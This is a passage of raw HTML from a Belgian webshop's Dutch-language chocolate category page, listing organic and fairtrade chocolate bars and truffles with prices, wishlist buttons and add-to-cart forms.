<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="339" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/chocolade/339-gezouten-caramel-biofairtade-belvas-5425007880540.html">Gezoute karamel bio &amp;...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.4">€ 6,40</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="2" class="quantity_product quantity_product_339" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_339" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_339" name="id_product_attribute">
		<input type="hidden" value="339" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_339" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_339" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"> Licht gezoute karamel </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3126" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/chocolade/3126-truffes-amandes-biofairtrade-5425007884890.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/5347-home_default/truffes-amandes-biofairtrade.jpg"
					alt = "Marshmallow chocolate bio 100 g (Belvas)"
					data-full-size-image-url = "https://www.panierdeloise.be/5347-large_default/truffes-amandes-biofairtrade.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3126"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3126" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/chocolade/3126-truffes-amandes-biofairtrade-5425007884890.html">Marshmallow chocolate bio...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.2">€ 6,20</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="4" class="quantity_product quantity_product_3126" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3126" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3126" name="id_product_attribute">
		<input type="hidden" value="3126" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3126" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3126" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"> V 
  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 last-in-line
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="450" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/chocolade/450-melkchocoladegezouten-caramel-bio-fairtrade-5425007880403.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/450-home_default/melkchocoladegezouten-caramel-bio-fairtrade.jpg"
					alt = "Melkchocolade hart &amp;gezouten caramel bio &amp; Fairtrade 100 gr(Belvas)"
					data-full-size-image-url = "https://www.panierdeloise.be/450-large_default/melkchocoladegezouten-caramel-bio-fairtrade.jpg"
				  >
				  					<span class="product-additional" data-idproduct="450"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="450" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/chocolade/450-melkchocoladegezouten-caramel-bio-fairtrade-5425007880403.html">Melkchocolade hart...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.4">€ 6,40</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="9" class="quantity_product quantity_product_450" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_450" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_450" name="id_product_attribute">
		<input type="hidden" value="450" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_450" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_450" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"> Het prachtrig aroma van 73% choclade en de verse huisbereide caramel worden samen een unieke beleving - chocolate Lovers 
  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2904" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/chocolade/2904-pure-chocolade-en-biologische-hennepzaden-50-g-cannavie-5430001456202.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/4788-home_default/pure-chocolade-en-biologische-hennepzaden-50-g-cannavie.jpg"
					alt = ""
					data-full-size-image-url = "https://www.panierdeloise.be/4788-large_default/pure-chocolade-en-biologische-hennepzaden-50-g-cannavie.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2904"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2904" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/chocolade/2904-pure-chocolade-en-biologische-hennepzaden-50-g-cannavie-5430001456202.html">Pure chocolade met...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.95">€ 3,95</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="8" class="quantity_product quantity_product_2904" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2904" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2904" name="id_product_attribute">
		<input type="hidden" value="2904" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2904" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2904" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2943" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/chocolade/2943-copy-of-melkchocolade-bio-100-g-chocolates-from-heaven-5412860004688.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/4898-home_default/copy-of-melkchocolade-bio-100-g-chocolates-from-heaven.jpg"
					alt = ""
					data-full-size-image-url = "https://www.panierdeloise.be/4898-large_default/copy-of-melkchocolade-bio-100-g-chocolates-from-heaven.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2943"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2943" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/chocolade/2943-copy-of-melkchocolade-bio-100-g-chocolates-from-heaven-5412860004688.html">Pure chocolade met blauwe...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.99">€ 4,99</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="9" class="quantity_product quantity_product_2943" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2943" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2943" name="id_product_attribute">
		<input type="hidden" value="2943" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2943" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2943" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4497" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/chocolade/4497-pure-chocolade-met-sinaas-bio-100-g-uvd-30112019chocolates-from-heaven-5412860005555.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/8993-home_default/pure-chocolade-met-sinaas-bio-100-g-uvd-30112019chocolates-from-heaven.jpg"
					alt = ""
					data-full-size-image-url = "https://www.panierdeloise.be/8993-large_default/pure-chocolade-met-sinaas-bio-100-g-uvd-30112019chocolates-from-heaven.jpg"
				  >
				  					<span class="product-additional" data-idproduct="4497"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="4497" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/chocolade/4497-pure-chocolade-met-sinaas-bio-100-g-uvd-30112019chocolates-from-heaven-5412860005555.html">Pure chocolade met met...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.95">€ 4,95</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="8" class="quantity_product quantity_product_4497" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4497" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4497" name="id_product_attribute">
		<input type="hidden" value="4497" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4497" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_4497" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"> Met zoetstuffen </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2398" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/chocolade/2398-pure-chocolade-met-sinaas-bio-100-g-uvd-30112019chocolates-from-heaven-5412860001229.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/3833-home_default/pure-chocolade-met-sinaas-bio-100-g-uvd-30112019chocolates-from-heaven.jpg"
					alt = "Pure chocolade met sinaas bio 100 g (Chocolates from Heaven)"
					data-full-size-image-url = "https://www.panierdeloise.be/3833-large_default/pure-chocolade-met-sinaas-bio-100-g-uvd-30112019chocolates-from-heaven.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2398"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2398" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/chocolade/2398-pure-chocolade-met-sinaas-bio-100-g-uvd-30112019chocolates-from-heaven-5412860001229.html">Pure chocolade met sinaas...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.99">€ 4,99</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="8" class="quantity_product quantity_product_2398" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2398" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2398" name="id_product_attribute">
		<input type="hidden" value="2398" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2398" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2398" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="414" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/chocolade/414-truffels-praline-biofairtrade-100-g-belvas-5425007880366.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/4390-home_default/truffels-praline-biofairtrade-100-g-belvas.jpg"
					alt = "Truffels praliné bio/Fairtrade 100 g (Belvas)"
					data-full-size-image-url = "https://www.panierdeloise.be/4390-large_default/truffels-praline-biofairtrade-100-g-belvas.jpg"
				  >
				  					<span class="product-additional" data-idproduct="414"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
